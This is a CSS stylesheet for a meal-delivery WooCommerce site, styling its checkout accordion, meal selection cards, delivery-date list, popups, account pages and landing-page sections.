/*  margin-left: 10px;*/

/*}*/

/*h1 span:last-of-type {*/

/*  animation: blink 0.5s linear 0s infinite;*/

/*  margin: 0;*/

/*}*/

.typing {
    position: relative;
}

.typing::after {
    content: "|";
    position: absolute;
    right: 0;
    width: 100%;
    color: white;
    background: #fffaf6;
    -webkit-animation: typing 2s steps(10) forwards, caret 1s infinite;
    animation: typing 2s steps(10) forwards, caret 1s infinite;
}

@-webkit-keyframes typing {
    to {
        width: 0;
    }
}

@keyframes typing {
    to {
        width: 0;
    }
}

@-webkit-keyframes caret {
    50% {
        color: transparent;
    }
}

@keyframes caret {
    50% {
        color: transparent;
    }
}

/*Another*/

.ah_typing {
    /*color: lime;*/
    /*font-family: "Courier";*/
    /*font-size: 20px;*/
    /*margin: 10px 0 0 10px;*/
    white-space: nowrap;
    overflow: hidden;
    /*width: 30em;*/
    animation: type 4s steps(60, end);
}

.ah_typing:nth-child(2) {
    animation: type2 8s steps(60, end);
}

/*span {
  animation: blink 1s infinite;
}*/

@keyframes type {
    from {
        width: 0;
    }
}

@keyframes type2 {
    0% {
        width: 0;
    }
    50% {
        width: 0;
    }
    100% {
        width: 100;
    }
}

@keyframes blink {
    to {
        opacity: 0;
    }
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
}

.ah_logo_bg img {
    filter: brightness(0) invert(1);
}

.ah_logo_bg ul li a {
   /* border: 1px solid #ffffff;*/
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
}

.chkout_stp {}

.chkout_stp>.row {
    justify-content: center;
}

.chkout_stp h2 {
    text-align: center;
    margin: 0 0 40px;
}

.chkout_stp .box {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.chkout_stp .accordion-container {
    margin: 0;
}

.chkout_stp .set {}

.chkout_stp .set>a {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
}

.chkout_stp .set>a.active {}

.chkout_stp .set>a:before {
    content: "+";
    background: transparent;
    font-family: 'FontAwesome';
    transform: none;
    filter: none;
    margin: 0;
    height: auto;
    TEXT-ALIGN: CENTER;
    FONT-WEIGHT: 900;
    font-size: 15px;
}

.chkout_stp .set>a.active:before {
    content: "-";
}

.chkout_stp .set.default-open-section .content_stp {
    display: block;
}

.chkout_stp .accordion-container .content_stp {
    padding: 30px 20px;
}

.chkout_stp .accordion-container .content_stp .row {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp h4 {
    padding: 0;
    font-size: 18px;
    color: #2E266F;
    font-weight: 500;
    margin: 22px 0 5px;
}

.chkout_stp .accordion-container .content_stp .row:first-child h4 {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp p {
    padding: 0;
    color: #000;
    margin: 0 0 20px;
}

.chkout_stp .accordion-container .content_stp label {
    display: block;
    font-weight: 600;
    font-size: 13px;
    margin: 10px 0;
}

.chkout_stp .accordion-container .content_stp label input, .chkout_stp .accordion-container .content_stp label textarea, .chkout_stp .accordion-container .content_stp label select , .auth-ex-mon, .auth-ex-year{
    display: block;
    width: 100%;
    height: 36px;
    border-radius: 10px;
    border: 1px solid #CCCCCC;
    margin: 5px 0 0;
    padding: 0 10px;
}
.auth-ex-mon, .auth-ex-year{
    display: inline-block;
}

.chkout_stp .accordion-container .content_stp label input[type="checkbox"] {
    width: auto;
    display: inline-block;
    height: auto;
    margin: 0 5px 0 0;
    vertical-align: text-top;
}

.chkout_stp .accordion-container .content_stp label textarea {}

.chkout_stp .ord_sumery {}

.chkout_stp .ord_sumery .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
    z-index: 9999;
}

.chkout_stp .ord_sumery .caption h4, .pm-pay-atc-box .caption h4 {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
    font-weight: 700;
    border-right: 0;
    border-left: 0;
}

.chkout_stp .ord_sumery .caption .box {
    padding: 20px;
    border-radius: 0;
    border: none;
}

.chkout_stp .ord_sumery .caption .box h5 {
    color: #2e266f;
    font-size: 15px;
    font-weight: bold;
    display: block;
    margin: 0 0 5px;
}
textarea#snote {
    height: 90px;
}
a.btn.pm-ck-day-ev123 {
    background: transparent !important;
    color: #2E266F !important;
    padding: 0 !important;
     font-size: 16px !important;
    font-weight: bold;
}
.chkout_stp .ord_sumery .caption .box h5 strong {
    color: #000;
    display: inline-block;
    margin: 0 0 20px 6px;
}

.chkout_stp .ord_sumery .caption .box h5 span {
    display: inline-block;
    color: #000;
}

.chkout_stp .ord_sumery .caption .box a.btn {
    line-height: initial;
    font-size: 13px;
    background: #2E266F;
    color: #fff;
    padding: 7px 30px;
    margin: 0 0 30px;
}

.chkout_stp .ord_sumery .caption .box ul {}

.chkout_stp .ord_sumery .caption .box ul li {
    display: block;
    padding: 12px 0;
    display: flex;
    justify-content: space-between;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
}

.chkout_stp .ord_sumery .caption .box ul li:last-child {
    border: none;
}

.chkout_stp .ord_sumery .caption .box ul li b {}

.chkout_stp .ord_sumery .caption .box input {
    height: 36px;
    padding: 0 20px;
    width: 50%;
    border: 1px solid #ccc;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    vertical-align: middle;
}

.chkout_stp .ord_sumery .caption .box button {
    border: none;
    display: inline-block;
    height: 36px;
    width: 30%;
    background: #2E266F;
    color: #fff;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    margin: 0 0 0 -5px;
    font-weight: 600;
    vertical-align: middle;
}

.slctmeal_pg {
    padding: 0 !important;
}

.slctmeal_pg .col-md-9>.row {
    height: 70vh;
    overflow: hidden;
    overflow-y: scroll;
}

.slctmeal_pg .col-md-9>.row>.col-md-3 {
    padding: 0 10px;
}

.slctmeal_pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
    text-align: center;
    margin: 0px !important;
}

.slctmeal_pg figure {
    background: transparent;
    /*border: 1px solid #ccc;*/
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    margin: 0 0 30px;
    position:relative;
}
.slctmeal_pg figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}

.slctmeal_pg figure:hover {
    background: #F3F2FF;
}

.slctmeal_pg figure img {}

.slctmeal_pg figure figcaption {
    padding: 13px 1px;
    margin: 0;
    text-align: left;
}

.slctmeal_pg figure figcaption h4 {
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 0px;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.slctmeal_pg figure figcaption p {
    color: #000;
    line-height: 19px;
    font-size: 13px;
    font-weight: normal;
    margin: 0 0 10px;
    height: 60px;
    overflow: hidden;
}

.slctmeal_pg figure figcaption ul {
    min-height: 42px;
    margin: 0 0 20px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}

.slctmeal_pg figure figcaption ul li {
    padding: 0 10px;
    color: #2E266F;
    font-weight: 500;
    font-size: 11px;
    border-right: 1px solid rgb(46 38 111 / 30%);
    line-height: initial;
}

.slctmeal_pg figure figcaption ul li:first-child {
    padding-left: 0;
}

.slctmeal_pg figure figcaption ul li:last-child {
    padding-right: 0;
    border: none;
}

.slctmeal_pg figure figcaption a.btn {
    background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
   
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 7px 10px;
}

.delivry_date {}

.delivry_date .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.delivry_date .caption h4 {
    font-size: 16px;
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 20px;
    font-size: 15px;
    border-right: 0;
    border-left: 0;
}

.delivry_date .caption h4 b {}

.delivry_date .caption .box {
    padding: 20px;
    min-height: 100vh;
    overflow: hidden;
    overflow-y: auto;
    height:auto;
}

.delivry_date .caption .box ul {}

.delivry_date .caption .box ul li {
    padding: 15px 20px;
    /* border-bottom: 1px solid #CCCCCC; */
    box-shadow: 0 0 20px -3px #ccc;
    margin: 0 0 20px;
}

.delivry_date .caption .box ul li span {
    display: inline-block;
    width: 20%;
    vertical-align: middle;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 0 20px 2px #ccc;
}

.delivry_date .caption .box ul li h5 {
    display: inline-block;
    vertical-align: middle;
    padding: 0 20px;
    font-size: 14px;
    width: 68%;
    line-height: initial;
}

.delivry_date .caption .box ul li ins {
    display: inline-block;
    width: 10%;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
}

.delivry_date .caption .box ul li ins a {
    display: block;
    font-size: 22px;
    line-height: initial;
    color: #000;
}

.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
}

.delivry_date .caption .box .addcart a {
    display: inline-block;
    position: relative;
}

.delivry_date .caption .box .addcart a.cart_btn {
    font-size: 40px;
    color: #2E266F;
}

.delivry_date .caption .box .addcart a.cart_btn i {}

.delivry_date .caption .box .addcart a.cart_btn span {
    position: absolute;
    right: 0px;
    top: 2px;
    font-size: 9px;
    background: #f1f1f1;
    text-align: center;
    width: 16px;
    height: 16px;
    z-index: 99999;
    line-height: 16px;
    border-radius: 100%;
    font-weight: 700;
    background: #2E266F;
    color: #fff;
}

.delivry_date .caption .box .addcart .next_btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    width: 50%;
    font-weight: 500;
    letter-spacing: 1px;
}

body::-webkit-scrollbar {
    width: 8px;
}

body::-webkit-scrollbar-track {
    background: #f1f1f1;
}

body::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

body::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

::-webkit-scrollbar {
    width: 5px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

body.bodyoverflow {
    overflow: hidden;
}

.popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 999;
    background: rgb(46 38 111 / 40%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    display: none;
}

.popup .closebtn {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
}

.popup .overlay {
    background: #EEEDF6;
    width: 55%;
    position: relative;
    margin: 0 auto;
    height: 80vh;
    overflow: hidden;
    overflow-y: scroll;
}

.popup .overlay .poptop {
    text-align: left;
    padding: 30px 20px;
    align-items: center;
    background: #fff;
}

.popup .overlay .poptop h5 {
    color: #2E266F;
    font-weight: 600;
    margin: 0 0 5px;
}

.popup .overlay .poptop p {
    line-height: initial;
    margin: 0 0 10px;
}

.popup .overlay .poptop ul {}

.popup .overlay .poptop ul li {
    margin: 0 10px 0 0;
    color: #2E266F;
    font-weight: 600;
}

.popup .overlay .poptop a.btn {
    width: 50%;
    background: #2E266F;
    color: #fff;
}

.popup .overlay .popbot {
    padding: 20px 0 0;
}

.popup .overlay .popbot figure img {
    margin: 0 0 20px;
    border-radius: 10px;
}

.popup .overlay .popbot .popcap {
    overflow: hidden;
    overflow-y: scroll;
    height: 60vh;
}

.popup .overlay .popbot .box {
    text-align: left;
    background: #fff;
    margin: 0 0 20px;
    border-radius: 10px;
    padding: 15px;
    position: relative;
}

.popup .overlay .popbot h4 {
    color: #2E266F;
    font-size: 17px;
    font-weight: 600;
    
}

.popup .overlay .popbot p {
    margin: 0 0 0px;
}

.popup .overlay .popbot p:last-child {}

.popup .overlay .popbot ul {
    margin: 0 0 20px;
}

.popup .overlay .popbot ul li {
    display: inline-block;
    width: 31%;
    padding: 0 3px;
    vertical-align: top;
}

.popup .overlay .popbot ul li img {}

.popup .overlay .popbot ul li a {
    text-align: center;
    display: block;
}

.popup .overlay .popbot ul li a img {
    width: 80%;
    margin: 0 auto;
    border-radius: 10px;
}

.popup .overlay .popbot ul li a small {
    display: block;
    color: #000;
    margin: 6px 0 0;
    font-size: 11px;
}

.popup .overlay .popbot ul.whatinside {}

.popup .overlay .popbot ul.whatinside li {
    margin: 0 0 30px;
    padding: 0 10px;
}

.popup .overlay .popbot ul.whatinside li h5 {
    font-size: 13px;
    margin: 0 0 3px;
    font-weight: 600;
}

.popup .overlay .popbot ul.whatinside li h2 {
    font-weight: 700;
    margin: 0 0 4px;
    font-size: 30px;
}

.popup .overlay .popbot ul.whatinside li progress#file {
    width: 100%;
}

.popup .overlay .popbot ul.whatinside li h6 {}

.shop-pg, .samplepage {
    display: flex;
    justify-content: center;
    flex-direction: column;
    /*height: 100vh;*/
}

.shop-pg header {
    position: relative;
    background: transparent;
    margin: 0 0 30px;
}

.samplepage h1.entry-title {
    font-size: 30px;
    margin: 0 0 20px;
    padding: 0px;
}

.dashboard_pg {}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    width: 50% !important;
    max-width: 50% !important;
    padding-left: 0;
    padding-right: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 50% !important;
    max-width: 50% !important;
    padding-right: 0;
    padding-left: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 h2, h2.woocommerce-order-details__title {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce form .form-row label {
    width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    background: #2E266F1A;
    border: none;
    display: block;
    width: 100%;
    padding: 0 20px;
    height: 40px;
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
    width: 100%;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    padding: 15px 30px !important;
    background: #0633a2 !important;
    color: #fff !important;
    text-transform: capitalize !important;
    transition: all 1s ease-in-out;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    margin: 20px 0 0 !important;
}

.woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .woocommerce-MyAccount-navigation {
    box-shadow: 0 0 10px 2px #E2E2E2;
    border-radius: 5px;
    overflow: hidden;
}

.woocommerce .woocommerce-MyAccount-navigation>ul {
    padding: 0;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li {
    display: block;
    transition: all 1s ease-In-out;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a {
    display: block;
    text-transform: capitalize;
    color: #000000;
    font-weight: 500;
    font-size: 15px;
    padding: 15px 20px;
    border-left: 5px solid transparent;
    transition: all 1s ease-In-out;
    position: relative;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li:hover a, .woocommerce .woocommerce-MyAccount-navigation>ul>li.is-active a {
    border-color: #2E266F;
    background: #F8F8F8;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a:before {
    content: "";
    font-family: 'FONTAWESOME';
    color: #000;
    margin: 0 15px 0 0;
    display: inline-block;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    content: "\f0e4";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--orders a:before {
    content: "\f291";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--downloads a:before {
    content: "\f019";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    content: "\f015";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    content: "\f007";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    content: "\f08b";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--subscriptions a:before {
    content: "\f015";
}

.woocommerce-MyAccount-content p {
    margin: 0 0 40px;
}

.woocommerce-MyAccount-content p a {
    color: #0635a5;
}

.woocommerce-Address header {
    position: relative;
    background: transparent;
    padding: 0;
}

.woocommerce-Address header h3 {
    font-size: 24px;
    color: #2E266F;
    text-transform: capitalize;
    margin: 0 0 30px;
}

.woocommerce-Address header a {
    color: #2E266F;
    font-size: 16px;
}

.woocommerce-Address address {
    font-size: 16px;
    text-transform: capitalize;
}

.u-column1.col-1.woocommerce-Address address, .u-column2.col-2.woocommerce-Address address {
    font-size: 15px;
    line-height: 27px;
    padding-right: 20px;
}

.woocommerce-MyAccount-content form, .woocommerce form {
    padding: 10px;
    border: 1px solid #CCCCCC;
    border-radius: 10px;
}

.woocommerce-MyAccount-content form legend, .woocommerce form legend {
    padding: 30px 0 10px;
    color: #2E266F;
    font-size: 21px;
    font-weight: 600;
}

.woocommerce-MyAccount-content form p, .woocommerce form p {
    margin: 0 0 15px;
}

.woocommerce-MyAccount-content form label, .woocommerce form label {
    line-height: initial;
}

.woocommerce-MyAccount-content form input, .woocommerce form input, .woocommerce form textarea {
    border-radius: 10px;
    border: 1px solid #CCCCCC !important;
    background: #fff !important;
}
#payment label img {
    width: 80px !important;
}


span.show-password-input {
    width: auto !important;
}
.woocommerce-MyAccount-content form button, .woocommerce form button {}

.woocommerce form .form-row>span {
    width: 100%;
}

.woocommerce form textarea {
    height: 130px !important;
    padding: 15px !important;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox>span {
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
    display: inline-block;
}

.woocommerce ul#shipping_method li {
    display: block;
}

.woocommerce table thead {
    background: rgb(204 204 204 / 20%);
}

.woocommerce table tfoot {
    background: #fafafa;
}

.woocommerce table th {
    font-size: 14px;
}

.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding: 10px !important;
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
    text-align: center;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table tbody {}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions {
    text-align: center;
}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions>a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 20px !important;
    margin: 0 5px;
}

ul.wc-item-meta {
    margin: 5px 0 0;
}

ul.wc-item-meta li strong, ul.wc-item-meta li p {
    display: inline-block;
    vertical-align: middle;
}

.woocommerce .woocommerce-customer-details address {
    font-size: 15px;
    line-height: 23px;
    padding: 10px 15px !important;
}

.woocommerce .woocommerce-customer-details address p {
    margin: 10px 0 0;
}

.woocommerce-privacy-policy-text p {}

body.woocommerce-page header {
    position: relative;
}

body.woocommerce-account header, body.woocommerce-checkout header, body.woocommerce-cart header {
    position: relative;
}

.woocommerce .woocommerce-ordering select {
    padding: 6px 15px;
}

body.woocommerce-page section.section {
    height: auto;
}

body.woocommerce-account section.section, body.woocommerce-checkout section.section, body.woocommerce-cart section.section {
    height: auto;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    padding-right: 0;
    padding-left: 10px;
}

.woocommerce-MyAccount-content form h3 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce-MyAccount-content form label {
    line-height: initial !important;
}

.woocommerce-MyAccount-content form span {
    display: block;
    width: 100%;
}

.woocommerce form .form-row .required {
    display: inline;
}

h1.product_title.entry-title, section.related.products h2 {
    font-size: 30px;
    margin: 0 0 20px;
}

.woocommerce div.product form.cart {
    margin: 20px 0;
}

.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    float: none;
    width: 20%;
    vertical-align: middle;
}

.woocommerce .quantity .qty {
    width: 100% !important;
    height: 40px;
}

.woocommerce div.product form.cart .button {
    padding: 0 30px !important;
    height: 40px;
    display: inline-block;
    float: none;
    margin: 0 !important;
    border-radius: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 !important;
    padding: 0 !important;
}

#comments {
    background: transparent;
    padding: 0;
}

form.woocommerce-ordering {
    padding: 0;
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    border: none;
    border-radius: none;
}

div#reviews {
    padding: 30px 0 0;
}

span#reply-title {
    margin: 0 0 20px;
    display: block;
}

.woocommerce ul.products li.product a {
    display: block;
    text-align: center;
}

.woocommerce ul.products li.product a img {
    height: 240px !important;
    object-fit: cover;
    border-radius: 3px;
}

.woocommerce form .coupon input {
    height: 40px;
}

.woocommerce form .coupon button {}

.fa-edit:before, .fa-pencil-square-o:before {
    content: "\f044";
    font-family: 'FontAwesome';
    font-style: normal;
}
add-to-cart-btn a {
    background: #2E266F;
    color: #fff;
    padding: 8px 10px;
    border-radius: 5px;
    margin: 5px 5px 20px;
    display: inline-block;}
@media (max-width: 1440px) {
    .delivry_date .caption .box {
        padding: 15px;
    }
    .slctmeal_pg h2 {
        font-size: 30px;
    }
    .slctmeal_pg figure figcaption h4 {
        font-size: 16px;
    }
    .slctmeal_pg figure figcaption {
        padding: 5px 0px;
    }
    .slctmeal_pg figure figcaption ul {
        padding: 0;
    }
    .slctmeal_pg figure figcaption p {
        font-size: 12px;
        line-height: 16px;
        margin: 0 0 10px;
    }
    .slctmeal_pg figure figcaption ul li {
        line-height: initial;
        font-size: 12px;
        padding: 0px 7px;
    }
    .slctmeal_pg figure figcaption a.btn {
        padding: 8px 10px;
        text-align: center;
        font-size: 13px;
    }
    .delivry_date .caption .box ul li {
        padding: 11px 15px;
    }
    .delivry_date .caption .box ul li h5 {
        font-size: 13px;
        width: 70%;
        padding: 0 10px 0 20px;
    }
    .delivry_date .caption .box ul li ins a {
        font-size: 18px;
    }
    .popup .overlay {
        width: 42%;
        height: 85vh;
        margin: 50px auto 0;
    }
    .popup .overlay .poptop {
        padding: 30px 10px;
    }
    .popup .overlay .poptop h5 {
        font-size: 19px;
    }
    .popup .overlay .popbot p {
        font-size: 11px;
        line-height: 21px;
    }
    .popup .overlay .popbot ul.whatinside li h2 {
        font-size: 23px;
    }
    .popup .overlay .popbot ul.whatinside li h5 {
        font-size: 10px;
    }
    .popup .overlay .popbot ul.whatinside li h6 {
        font-size: 13px;
    }
	#togglePassword, #togglecPassword {
		left: 180px !important;
	}
    
}

.pm-pkg-selected {
    background-color: #2E266F !important;
    color: white !important;
}

.pm-meal-popup {
    display: none;
}

.pm-close-popup {
    cursor: pointer;
}

.pm-meals-filters {
    padding: 10px 20px;
    display: flex;
    justify-content: left;
    align-items: center;
}

.pm-fil-sel {
    padding: 14px 10px;
    margin-right: 10px;
}

.pm-fil-btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    font-weight: 500;
    letter-spacing: 1px;
    cursor: pointer;
}

.pm-fil-title {
    margin-right: 10px;
}

.pm-sub-cancel-btn {
    color: #062f99;
    font-weight: bold;
    cursor: pointer;
}


/*Discover Resturant*/
.discover_resturent {background: #FFFAF6;padding: 0;height: 550px;display: flex;position: relative;}
.discover_resturent:after {content: "";position: absolute;right: 0;top: 0;background: url('images/Kung Pao Steak Bowl.png') no-repeat center center / cover;height: 100%;width: 40%;}
.discover_resturent .mn-h2 {margin: 0 0 30px;}
.discover_resturent .mn-h2 h2 {color: #052E98;font-size: 50px;text-transform: capitalize;}
.discover_resturent h5 {color: #052E98;font-size: 17px;margin: 0 0 15px;}
.discover_resturent form {margin: 0 0 20px;background: #fff;animation: none;width: 85%;padding: 6px;}
.discover_resturent form input[type="email"] {background: #2E266F1A;height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="number"] {height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="submit"] {height: 35px;font-size: 12px;background: #052E98;margin: 0;}
.discover_resturent p {margin: 0;line-height: initial;width: 70%;color: #696969;}
.discover_resturent p a { color: #696969; text-decoration: underline !important; display: inline-block; }



/*How it works*/
.itwork {padding: 70px 0; text-align: center; }
.itwork figure {text-align: center;}
.itwork figure span {display: block;margin: 0 0 30px;}
.itwork figure span img {height: 80px;}
.itwork figure figcaption { }
.itwork figure figcaption h4 {text-transform: uppercase;color: #052E98;font-size: 18px;font-weight: 600;margin: 0 0 5px;}
.itwork figure figcaption p {margin: 0;}


/*Testimonials*/
.testimon {text-align: center;background: url(images/testi-bg.png) no-repeat center center / cover;}
.testimon .testi {padding: 0 8%;}
.testimon .testi i {display: block;margin: 0 0 30px;font-size: 20px;color: #052E98;}
.testimon .testi img {width: 30%;}
.testimon .testi p {font-size: 15px;line-height: 33px;margin: 20px 0 30px;}
.testimon .testi h4 {font-weight: 700;color: #052E98;font-size: 20px;}
.testimon .testi h4 small {display: block;color: #343434;font-size: 13px;margin: 5px 0 0;}


.what_menu { background: url(images/what_menu.png) no-repeat center center / cover; }
.what_menu>.container>.row {justify-content: center;align-items: center;}
.what_menu .box {text-align: center;padding: 30px 50px;background: rgb(255 255 255 / 60%);}
/* .what_menu .box figure  {background: #F3F2FF;margin: 0 0 30px;box-shadow: 0 0 20px -2px #ccc;}
.what_menu .box figure span {display: block;}
.what_menu .box figure span img  {width: 100%;}
.what_menu .box figure h4 {font-size: 16px;color: #052E98;padding: 20px 10px;line-height: initial;} */
.what_menu .box li {
    color: #2E266F;
    line-height: initial;
}
@media(max-width:767px){
    .what_menu .box li {
        color: #2E266F;
        min-height: 40px;
        line-height: initial;
    }
    .what_menu .tag-show-with-post {
        min-height: 30px !important;
        margin-top: -23px;
    }
    .what_menu .pst-tagline-div {
        min-height: 20px;
    }
    .what_menu img.pm-grid-meal-img {
        height: 100px !important;
        width: 100%;
    }
    .what_menu .banner-align {
        position: absolute;
        top: 76px !important;
    }
    .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
        max-width: 210px !important;
        margin: auto;
    }
    .what_menu .slick-next.slick-arrow {
        left: 13px;
        
    }
    .what_menu .slick-prev.slick-arrow {
        right: 9px;
    }
}
@media(max-width:370px){
    .what_menu .tag-show-with-post {
        min-height: 25px !important;
        margin-top: -12px;
    }
}
.what_menu img.pm-grid-meal-img {
    transition: transform 0.3s ease;
}
.what_menu img.pm-grid-meal-img:hover {
    transform: scale(1.09);}
.what_menu figure {
    margin-bottom: 30px;
}
.what_menu h4.pm-meal-title {
    font-size: 16px;
        margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.what_menu figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}
.what_menu figcaption {
    text-align: left;
    padding: 2px;
    background: white;
}
.what_menu img.pm-grid-meal-img {
    height: 170px;
    width: 100%;
}
.what_menu .box a.btn, 
.health_food a.btn,  
.hasbeen figcaption a.btn
{background: #2E266F;color: #fff;font-size: 13px; text-transform: uppercase; }


.health_food { background: url(images/delivery-bg.png) no-repeat center center / cover;  }
.health_food .mn-h2 { margin: 0; }
.health_food h2 {color: #fff;margin: 0 0 20px;}
.health_food input {display: block;width: 90%;height: 40px;border-radius: 5px;padding: 0 20px;border: none;margin: 0 0 10px;}
.health_food p { color: #fff; font-size: 12px; line-height: 17px; }
.health_food p a {color: #fff;text-decoration: underline !important;}


.what_faqs { }
.what_faqs .mn-h2 { text-align: center; }
.what_faqs .accordion-container { }
.what_faqs .set {background: transparent;margin: 0 0 20px;border: none;}
.what_faqs .set>p {background: transparent;border: none;color: #444444;box-shadow: 0 0 10px 0px #ccc;font-weight: 600;}
.what_faqs .set>p.active { background: #F4F6FA; color: #052E98;   }
.what_faqs .set>p:before {content: "+";background: #444444;margin: 2px 0 0;height: 16px;text-align: center;width: auto;padding: 0 4px;color: #fff;font-size: 11px;line-height: 16px;filter: none;transform: none;}
.what_faqs .set>p.active:before {content: "-";background: #052E98;font-size: 14px;}
.what_faqs .accordion-container .content_stp {border: none;background: transparent;}
.what_faqs .accordion-container .content_stp p {border: none;color: #696969;padding: 20px;}

.waht_choseplan { text-align: center; }

.hasbeen {  }
.hasbeen .row {justify-content: center;align-items: center;}
.hasbeen figure {padding: 40px 0px 0px 40px;position: relative;z-index: 9999; display: flex; justify-content: center; align-items: center;}
.hasbeen figure:before {content: "";position: absolute;background: url('images/dots_img.png') no-repeat center center / cover;left: 0;top: 0;height: 30%;width: 29%;z-index: -1;}
.hasbeen figure img {}
.hasbeen figcaption {box-shadow: 0 0 10px 0px #ccc;padding: 30px;width: 600px;position: absolute;background: #fff;left: 90%;}
.hasbeen figcaption h3 {margin: 0 0 15px;color: #052E98;font-weight: 600;}
.hasbeen figcaption h4 {color: #052E98;font-size: 15px;line-height: initial;padding: 0 0 0 15px;border-left: 2px solid;margin: 0 0 15px;}
.hasbeen figcaption p {line-height: initial;}
.hasbeen figcaption a { }

.footer { background: #051748; padding: 30px 0 0; color: #fff; }
.footer a { color: #fff; }
.footer h4 {font-size: 20px;margin: 0 0 30px;}
